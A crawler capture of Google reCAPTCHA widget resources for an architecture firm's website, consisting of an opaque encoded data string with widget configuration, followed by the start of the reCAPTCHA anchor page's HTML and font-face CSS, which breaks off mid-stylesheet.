DucK3BMKjJQbDr8K5XCt+PMO5ch/Dt8KMSsOuM15WM8OOOFsKwoPDhjw6esK/w6Ygw5rCsMKWwoDCn8Otw4TDpD3DmEHDk8KVYSw9fywKwqnCu3bCkV/DsCXCgsKLw7gjw5kuw6RYAXRAfUPCrgU1w7A8wpkKwoTDqCvDhAbDi8KeKmN4wqfDssOrw53CoCDDqMKdVMOqwoB1wr1cBgV9cMKqw7fDo8OYwqzCvsKBaMO0VQrCvThbwpPCt8OlPMOywp9uwp9DPMOLw6xRRGTCnMODwpxYa8K/KzjCocO/[base64]/Ch2Ftw4Z8woPCiG3DriVCw63DgRfDqcKjw74WYsK3wqXDiELCqGbDr8KCwrQrFWc3w44lwo8se8O5KcOSwrjCtiLCtWPCkMKnZz4qU8KjwqjCuMOawr/DpsO/LGtDXVHDoAHDl8KXb1sMe8KJWcOzw4/[base64]/fhDDoMO8T8K7w5AXw6t6FsKRwr7DkyDDiTRLw44JWMOVWMKVwpnCtg9Mwo0hJALDucKdwqnDuV/Di8K0wpVfw61PHX/CijASWVHDjUDClMOMWMOJF8Kcw4HClMOgw4NeCsOuwqRRSWrDrsKFKC3Cr2JbE2fClcOGw5XDnMKOwqFWwpzDrcK0wqZuwrgOw74AworCkS1Kw6VvwoIPw7EbfsK9cMKXXsK/[base64]/w63CggnClFTCuRjDgsObI8KCwqTCsTXDncKLwr7DowpmK8K6A8Klw6PDpVrCqsK8TcKVwobCl8KVfwZEw4nCqSTDgT7DgzdoRcKrKFB/PsOpw6rCqcKnOhvCnADDhRrCuMKww6Uowq49ecOaw6fDssOTwq0iwo5yJsOQJl1/w7MsdU7DmMOXTcOVw7TCkWcqAwbDkwPDv8KVw4XCp8Owwq7DsDF+w5/DjGHCisOkw60ywofCrxxRDsKPFMOsw6TCosOgNwrCvHNyw43Cu8OOwoliw4LDiHHDiMKuRHQcLBYGUzY8QsK3w5jCqlRtZsOlw4M3AMKbM3nCrsOcw5zDmsOLwrxdOX0hUUIxUzM2VsK9woF/WhfDl8OEC8Opw5Qcf0zDtFfCsUHCl8KFwovDhlVLW1Ehw79eMRDDtShnw4MOOsK2w4/DtUXCvMOhw41xwr3Ds8KLVcKuJWXCqsOnw5/[base64]/DusKswozCusOZJ3UoGsOTwooewrxGw4/DlcKKJw7Dnh9sfsOiXTzChsKdIAXDkMOyLsK1w4ZJwpLDhRjDj33CmhDCoiPCm1vDnsKKMBMiw5B2w4ggNcKbL8KuYzhYFBDCh3vDpRnDlXrDjELDj8Kzwp9Cw6TCk8KrMA/[base64]/[base64]/[base64]/wr0Uw4jDv8Ojw5/DpMO8Bg9Awp4VVMOHRk4rVjfCqn8cXQQCwroLS39VcEh2T2JoPWwMw705Vl3Cj8KkCcK3wp/CqVPDpcOmAcK7ZG0nwrjDp8K1egEBwp44RMKbw4/CpVDDkMKWMVfCkMK9wrrCscKgw7ktw4fCtsOCc0Ypw67CrXDChCXCqkwLaQZARw80w7nCh8KwwpVNw6HCl8OhMF/Cp8K/Gw7CuWzCmwPDsXEJwrwEw4fCmi9Hwp3Chx9OZnTCoSsXWhTDpRwkw6vDqcOKHsOVwpfClMK4LsKUHcKBw7hZw4FiwqzCoT/CrlZLwobClBF0wrbCsQ3DiMOpO8O7f3dqRMK6IiIew5vCv8OQw4FsecK1VE7CvSTDthnCnMKJGS50ccK5w6/CiAfCmMORwrPDn29he03Cq8Ozw4/Cu8O/w4fCpjxgwqfDm8O1wotvw4Usw6YpQ1YFw6rDq8KPPyzCkMOQfT3Dr2rDjMOvOW0pwqUYwo5nw6dOw5LDhhUGwoEfcMOywrMEwqHDs1ppZcOlw6TDvMOhJsOpVgV3dlEGcCnCocOEQ8OwDsO/w70uWsOlCcOqf8K7NcKPwpTCkybDrT5wbCjCqMK8URzDiMOJw7zCm8OXdnbDgcKzWDNeVH/DuncDwo7ClMKsO8OWAcO0w5vDhTjCnFZrw6/[base64]/CjyTDocKNZAEQwq/CiGEew7zDtTNUXBPDlsObwoYew4/CjcOSw4YCwo8UGMOIw5nCkRPCu8O/wqHCkMO4wrVdw5QOLhfDpzpIwqNhw5FRJwfCvCAqJsOESxRoYybDmcK7wqjCu2TCkcOaw7xBAsKtIsKkwqgZw5jDrMK/QcKmw44Tw4sHw7ZHKHrDvxJbwpAMw6IHwrDDt8OuLMOiwp7ClgIjw6wZe8O8RU3CpiBIw4ENeRhswo7DsAB3cMO5ecOObsKoE8OWR0PCqynDgcOOBMOVBQXCtlDDgMK3DsO5wqh/d8K5fsK9w7TCu8O4wpExZMO4wqfDowbCvcOWwqDCk8OKFk5zGV7DkQjDgzQOScKkCAnDpsKNw5cLKClZwp/[base64]/CrjAzHhMEw7pdSmFPUTsJE2Qkw7sDw7EBw58zwrXCpBYLw4gmwrBWQMOUw6wcD8KYE8O/w5Bow6VKZUgRw7xPFMKQw4x6wqbChCpmwr5xTsOrIQRXwoXDrcKsacKKw78OAAFYHMKLCwzDtltfw6nDo8OkHCvCuzzCgMKIG8KaEsKPeMOEwr7Ck04Zwq0wwpfDgE7DgcK9GcOyw4/Dk8O5w5lVwrkYwpRgKR3CpsOvGMOaH8OLAn3Dr1rDqsK/w7bDsWQ9wrxzw7HDucOKwoZkwo/CkcKiRsO6dMO8JMKVYy7Cgmd7w5LDkFNBTzPCvMOoX0NrEMOPasKOw6FwT1/CjMK3dMOBNmrDlHHDmMOOw6/ConsiwqIIwrIDw4PDuhHDt8K6Jzt+w7I/wqLDiMKTwrfCjsOlw69dwq/DgsKhw7DDjsKrwr7DuR7CkiB/[base64]/DmRfDgBtlG8OZZcKBf8O3w7bCpsOwUw/[base64]/N8KAwpjDnMOHfhDDs8OVX8OtwqPCr8OcbsOkLjokbTHChcOLZ8KkQ2B/w5LCiwkBPsO5ODRXwpnDocOzSmHCrcKYw7hMAcK1QsOowqBNw519QcKaw4A6DA4baSF3M3rCp8KeUcKaIV3DnMKUAMK5HnIjwpTChcOgZ8OfJz7Dl8OpwoM6JcKAwqVmw4wnDCFHMcK9CHjDvl/[base64]/Ch23DlG/DlsOKw57DlcOJwq3DuTvDuXDCl8OUw61BYcKTw5kdw4HCjWFzw5lKJT7DhHDDpcKnw7otNkDDszPDpcKAElLDmFVDD0EZw5QOL8Krwr7DvcKxc8OZByIBPB4dw4kTw6DCv8OYe2hMXsOsw4BJw4tDZkUvGVXDn8KKVRcval/[base64]/CqsOLwoZjJ8OdMcOReMOwwos8w6/CosK5wqTCscO/wpc7F3XDvkjCu8OXdFPCmcK7wojDvQLCuBfCv8O/[base64]/[base64]/DnRPDnsKaB8KLFsObOwRyw44dwojCkl4GwpHDm2JRa8OKY3HCrMOlKMOLfnFKFsO2w6gRw6Ukw7LDmhvDhy5ow4U/[base64]/Dv8OID2PDg8Oow6PDksOkwqzChHfDvMKUX8OQEsKhwp/CmcK/w6HCj8Kbw5fCjsKwwpRGbiwfwo7Di2PCnCRTNsKpfMKkw4bCiMOIw5BswqXCncKHw5IgTSpLUSlRwp9Xw6vDsMO4T8KQNwzClcKvwrnDkMOeLMOjbMO4H8OxWMKiYVbCoh7CrSXDqH/CpMKHHSLDgHPDr8KDw4xxwqHDl1YtwrbDvsKdOsKdSgQUWV8Uwp44RsKCwqTDv15dLcOUwqctw7J/KnPCi35edmMYLzbCrydkZT7DgB7DtnJ5w6zDg0R+w5DCocK0UFZKwqbCqsKLw55Vw7Bsw7tzSMOcwqLCtyTDi1rCoFxQw6vDiFPDhsKjwodLwooxQsOjwonCk8OcwrtMw4YEw7vDsxvChB1hRTXDj8KVw5/CnMKCAcOIw7rDnnvDhsOpTcKzFmgBwpbCgMO+BHx0RcKdRW84wrIZwqQawroQVcOjTGbCgMK5w5o2VMKiLhkjw65gwrvCmQZpW8OCC0bCgcKGL1fCk8KTTxJ5wrUXwr9FQMOqwqrCrsOzf8ORYxdYw7nDmcOfwq4GKsKiw406w5vDg31JTMKGKB/DoMOfLi/CiEvDtkPDpcOnw6TCgsK3AGPChcOxflQdwoUYUCNPw7BaU2XCmUPDjjQyaMKKBsKPwrPDr3vDr8KPw6DDtF/[base64]/Dl3LDoMOUJycZPwXCo8KbwrkqBVLCssOrT1nCtjHDk8KtLMKiKMK5BcOGwrRFwqbDvn/CnxHDtkV7w7rCrcOlVAxxw64uasORFMKWw79/GcOvOFprHUZrwrIDSS7CjCzCs8OIdVLDq8Ogw4PDq8KELA4PwqbCjsKJwo3CuUHDuTQAfCtQIcK1JMOPIcOjXsK5wpoGwrrCgsOzK8KgcCjDuw4uw64cU8Kywr/[base64]/DpMOHwrPCu8O4wrE4wqtGB2XDvRjCoTfCpcOdw5LCpC08asKdw5fDuiV9cjLDhT0wwqN+DsOeXV5iRG7CsmNhw4sew43DtDTChgIqwqp0FkXCin7CpsO2wrh4a1/DgsOBwpjCoMO1wo0ic8K4I2zDsMODRDM4wrlOcTdhVcOwUsKKHznCjjUjBG7CtGhRw6JWPTvDocOzNcOhwo3DqEDCscOEw6LCkcKgPUAVwr3CocKuwrtDwrd2HMK+N8OndcOawpB6wrHDhxbCjcOuOTbDqGXCgsKHWBnCmMOLeMOvw4/ChcOYw6w2wp9ZPWvDl8OaZ346worDijnCjlHCn3c1S3JIwpvCqAoPBzrCiUPDnsOGLW58wrdTKyYCd8KtV8OqF0nCmVzClcOUw5YHw5tBfw4pw754w4jCkDvCn1kYNcOuL1A/wr9yPcKlGsOWwrTCvQ9/w64Tw4vCoFnCsjbDqMOgFULDlzvCjUZDw78iUQTDpMKqwrkiPsOaw7vDrFbCuA7CggZCVsOubcOFXcOhGiwLK35owpN7wovDgiAGN8OwwpHDl8KAwposVMOuc8KrwqoUwpUWE8KawoTDoRXDoCDDsMO6Nw/Cr8KITsK2wqDCkDFGNyTCqQzCuMOpwpJnJMOQbsOowrFqwp8NVRDDtMOOHcKaBDl0w4LDpk5Ow7JRaEbCrk8iw6Qlwp1Dw7UzVQLCiCDCi8OPw5jCtcKew7vDtXjDnMOMwr9Aw587wpclZMOjRsOPecKNcSDCjsOEw4/DtwHDssKLwqQsw4LCjl/DnMKMwozDiMOCwojCuMK7UcKOBsO0VWYawrEiw4BUIHHCkAPCrTzCusO/[base64]/w7FLXsO2w57Du8KWVS/DsmsFwpHCuH0zwrZHdQTDgirCgMORw6nChVjDnRXDrTcgKsK7wpfCl8Ktw7zCgTsFw7PDucOSV3nClMOjw6PCp8ObSwwywoLCjxdQPlE7wobDgsOSw5XDrEFTDFvDiwHClsKSD8KeQ31+w7TDtcKXI8K4wq5Nw7JOw6LCiUjCkGEgPwXDhcKTdcKpw5g/[base64]/ClsKcw67DsGrDuWc5WXNqw6HCkwY0w65VC8KnwpNxV8OzPTJyXXQ2f8KvwqLCiQELB8KWwpVdZcOQHsOBwrPDk2APw7TCsMKYwr11w50Da8Oawq3CkxfCrcKEw47Dp8OYW8OBSwfCg1bCixvCksOYwq/DqcOcwpxrw7wbw5rDjmTCpsObwrnCnRTDisKYBx4UwpU3w5p0ccKVwpUUcMKyw6HDk27DsFzDkHIJw4BkwozDhTrDl8KTU8O0wq7Cs8Kmw5sMcjTDvA9AwqdJwpB4wqo1w6RXCcKBAhfCncOzw4TCvsKGdGQNwpt7RXF6wpfDuDnCviEuBMO/UlPCoFvDr8KWwrbDnVUWw4LCj8Ktw6w2Q8KMwrjDjDzCnlfDpDBnwqrDr0/Dt38WIcOnEsKpwrPDmz/DmgLDpMOcw70fwq0MJsOgw6pFw60BYMOJwr4oKMOpCEFiHsOIMMOmVDNaw5gVwqDCgsOswrxVwq/[base64]/SDV/wr7CilV7bMOZAld0w4JywofCs2/[base64]/[base64]/worDscKmAXXDnMKewpVmwpUtC8O3VSDCjsOmwpHCjsOdwoXDsUIRwqbCniUOw6MMBT/[base64]/GsOZIRtwZVBUEwTCk2TCiC/CjF7ChFUsO8KVP8K3wrvCgyTDg3LCk8KdQELDm8KqLcO1wqLDosK8c8KjMsO1w5gDF28Vw6XDrGnCjsKfw7bCqQnCmE7ClnJew6zDqMOtwpZJJ8KFw7HCnWjDnMKMNFvCqMOdw6p/[base64]/EsOYw5TCisK/VmBSN2rDg8KxQ8KaMGcuV17DuMOTC311b3pSwqFXw5IKK8KKwoNgw4PDnz5sUEnDqcKtwoR6w6YmBhFHw4nCs8K/S8K7WCHDpcOrw4rChsOxw73CncKLwrTCuifDnsKMwoIewqLCkcK2An/CsABldcKhwo/DgsObwp1dwppiS8OewqRQAsOLYcOewofDhhcswoLDmcO+D8KFwqNBCVhQwrJOw7bDqcOXwoXCp0bCpMO1MxLDmsOSwpzDqWUWw4gOwqxtVMKTw54Pwr/CpyE5WwRCwozDmWPCr38Gwrk9wqzDocKRKcKJwqwTw5RDX8OIw7pGwpA3w4LDjX/DlcKkw6pZCgx/w4YtPR7DinzDpAVANC1cw75AQkoFwpU5OMKne8KvwrfDnFHDn8Kmw5/DpcKOwrRZWg3CoBtLwoMdYMOowqPCu2BYPGfCm8KYAMOvMRIww4PCtwzCmklBwoJdw7DCgMOSRjZtP154RMOic8KrXcKOw5rCjcOjwpEYwrECVW/[base64]/DgsKeGAbCnjnCi8O9NxLDrsO9w6zCo3RYBsOUJwHDlMKqasOUZsKYw40fw5tew73Ck8KXwqjCosK4wqIKwrnCucO3wp3DqUjCvntbDDhmcyx+w6BAOsOowqV8w7vClFgvUFPCswFXw6MZw406w4jDnzrDmncyw4HDrDgCwp3DjC/DuUBvwpJ1w6Uvw78VXlLCt8O1esO+w4TCisOLwphmwrhPbU8ddS5idGrCsAEyVMOjw5DCrTQPGyTDtgwGZMKJw7fDjsKVMMOTw6pkw5V/woDCqxE+wpdELE81VyQLbMODVMKPw7NgwoLCtsKTwrpLUsK4w6RKVMOpwrQRCRguwo48w4fDssOzAMOQwpDDnMOpw6vDi8OtYmIcFyLChBp0NMOjw4LDiS/DkHrDnALChsOVwo4CGg7Dp1jDp8KzOsOsw6cSwrIkw7bCjsO+woApcBjCkA1mITlGwq/Ds8KmFMOxwqvCozx1wqQROxfDvsO4GsOGKMKqIMKrw5HCmnN7w7rCocKSwpJxwpPCql/DtMOvd8OSw60owpTCtzLDhnR3XE3Cl8Kzw54TRUXCnTjClsKJWhrDvAIsYjbDkj/ChsKTw5gBUihaAMOqw7TCum5ZwqrCicO9w69Ew6N7w40MwrEyMsK0wr7Cu8Ocw4sPKhIpf8K1a2rCp8K+D8K/w5cQw4kBw4F4W0gGwp/Cq8Olw6zDrlQ3w7d9woEnw5Yuwo/CkmHCowzDg8OSTwvCp8O/f3HCg8KVMGjDjMOPbnwqcHJkwq/CoRMfwq80w6dxw7oYw75TMwTChH0qTcODw7vCqMO+YcKrWi3DvUQrw74jwpfCssO9bFluw7/[base64]/CjwQnWsOFKCpMwonDlkcMw7Icd8Kfwr7CrMO7IsOmw6LCl2TDuWl8w5FqwpXDk8O2wr1+PsK0w5bDksOXw6E2IMO0cMOSA2TCkyTChMKXw7hUa8OVEsK8w7I1AcKbw53Clnsmw6fCkgPDvBkENgtKwowFZsKyw4fDjn/Du8KAwpbDvyYHKsOdfsO5PC/Duh/CjA06IDnDtA0kDsOyUFHDvMOyw4haGVbCkjrDrCTChcKjBsK2ZcKNwp3DkMKFwr0VBxlywpfCu8KYdcKgN0U+wpYuw7zDnwUHw6TCvMKgwprCp8OWw4E/[base64]/UzR0w5rDniALw7MQdWZeaB/Dmi7CsmbDrMOfwpVgwoXDvMONw78dFRsFRcOEw4zCkzTDsWXCvcOHCcKqwqTCo0HClsKjDMKYw4QUPBwJc8Ofw4hNKBHDrMOtDcKCw7HDrWk3RTPCrz13wqFIw7TDoSbCtDsVwoXDmcKhw5Q3wq/CvXQ/KMOoeW03wph3M8KTUhzCtsKlTAjDoV0Rwpp4VcO6F8Kuw40/RsKuQ3vDt0QKw6UrwrdMCT5udsOgZMKvwpdXX8K5QsOnRkUAwoLDqTHDk8K8woFIJEUAbxEXw6bDrcO4w5PCnMKwVXnDj05vacKnwpYOZsKYw4rCphQlw6XCtcKKQxFcwqk4S8OdAMKgwrVEGl3DsWZia8O/AQTCoMOxB8KaH23Dnn/[base64]/wqPCisKREsOLBVjDlhwuZ8OAw5oTwrspw65cw791wpzCgCwHR8KpAMOYwroawpPCqcKLDMKQcjvDosKdw7fCpcKpwqEZC8KEw6/[base64]/CiyQQw4hfZm7DvMKZw4zCrMOiw77CgcOSw4IrwrNDwrnCuMKtwr3CksOwwoQzw4TCoA/DhUp8w5DDqMKDwqjDmMO9wqfDvMKwFU/Dg8KoPW8SL8KmCcKNHFrChsKLwqpkw5nClsKVwonDlE0CeMKBOsOiwqrDqcKAbg7ClD4Dw6fDn8KPw7DDo8KDwoc4w4ZYwrrDnsOpw6HDjsKFD8KkQz3Cj8K0N8KCX0XDlMOjGAHCrMKYGnLDhMO2e8OEZ8KSw48EwqtJw6B3wo/CvC7CsMORC8Ovw5HDmlTDmyo0UxDCrFIUe1nCvz3DlGbDvCzCjcKNwrUyw4PClMOZw5tww6oAAVE1wrQ6NMKtasOrIsKEwo4Yw4gAw73ClTLDnMKpTMK4wqrCtcOHw4JnfWrCvRHCq8Oow7zDnX0FTgFqwo0gBsKSwqJEVcO/wqUXwp9ZScOWDQYfwo7DvMKSc8ONw6pidjzCpADCkD3CnXEbfizCqHDDn8OFY1kaw6V7wojDgWstRjUvVMKcTT/CmcKlRsOcw5Q0XsOSwoxwwr/DuMKSwrwww54Nw6ZdWcK7w68+AnzDlwVywq8jw73CosO6JjMbdcOOQSXDgivCiyZkFGtDwp55wo/CnwfDvSbDiFtvw5XCi2PDmXcewpUQw4DCkynDiMOnw6U4D1AUMsKYw7PCv8OGw7HClsOhwqTCojB+a8K5wrhQw4zCssKscHIhwpDDs15+fMKuwqXDo8OdP8O/wrU1HcOTD8O2T2pTw4xcDMO0w6rDjAjCosKTczsLZjsaw63DgD1twrPCoQJSAMKywqFlFcOTw77DsgzDpcOcwqvDtQ5aKS/DosK7NVnClFFZPSDCmMO2wovDo8KxwqzCpyvCqsKbLQbChcK+wogIw4XCp2Atw69YGsO1VMKhw6/CvMKIdh58wrHDglUiSjohRsKUwpsQXcOLwojDmnHDhTRjfMOjGQPCnMOkwpTDtMKRw73DqVkEcActWAB5HMKww4BXXk7DncKeH8KnfjrCijDCkjrCisKjw7vCqjLDvsKkwr7Cr8OrPcOIM8OPF0/Ctj5nbMK5w67Dk8KswoTDo8Kkw7x9wqsvw57DksK3f8KUwonCrl3CpcKDWgnDnMO/w6IwOBnDvsKJLMOqGcKCw7zCusK5ZxbCpUjCjsKAw4gAwrVpw5JJZUQiORZxwp/CmUDDuhlEYzdNw6kufhUrEMOgOl0Jw6ktGycGwqYPfsKcdcKCIAXDkW3DtsKRw7rDq2nCtcO1eTZ5AGvCv8Kiw7LCqMKEWcOTPcOww6DCrEnDisKaHg/ChMO6B8OvworDssOQXiDCvy3CrGHDgMKBA8OeZ8KMQsO2wqd2HsOHw7nDnsOUXyLDiHMuwqjCkFouwoJCwozDoMKew7Z2LMOmwoPDnUvDiW7DvMKifUI5U8Kqw5/Dk8K6DW5Fw6rCqMKRwr1ACcO7w6XDm2ZLw77DuyopwrvDsRw5wpV1HcKkw7YKw4NucMOPemjDoQlBesK9wqbCtcOXwrLCvsOyw65NRhrCqsOqwprDhR5bfMOEw4hgXsOHw5trd8OYw53ChBVsw4VNw5DCljt3R8OJwr3DjcOZLMKLw4HDpcKlbMOXwpvCmi5bA24HWC/CpcO1wrdiMsO+PzhXw6LDt2/DtQnCvXE/bsKFw7UyX8K8wqMYw4HDkcKiFkzDr8K4eU/CtE3DiMOHTcOiw6TCiHwxwqrChsOLwoPCiA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le4auIpAAAAAJnsT2zEqeKXu_veUESLTAWzffr5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mdesignsarchitects.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wsjk5lPZLtv+e1jY4Vxrk+ttSNl4Eu1BENk8rxSZySE\\u003d\x22,0,0,null,1,1769273764834,0,0,[208,87,224,237],null,[64,110,104],\x22RC-j4mwR2unYbLzdg\x22,null,null,null,null,null,\x220dAFcWeA5yF35LyqY6uatq52CRFmNVyYq3P7DHxzY-m-AmS8N8orppcwuzvp0cELBrfEC0qhwbN9Q4oFRzZc8ksk1pIbDh-C4Rbw\x22,1769356564880]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le4auIpAAAAAJnsT2zEqeKXu_veUESLTAWzffr5&co=aHR0cHM6Ly9tZGVzaWduc2FyY2hpdGVjdHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=37n0z5ys5k2s
body_size: 48991
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
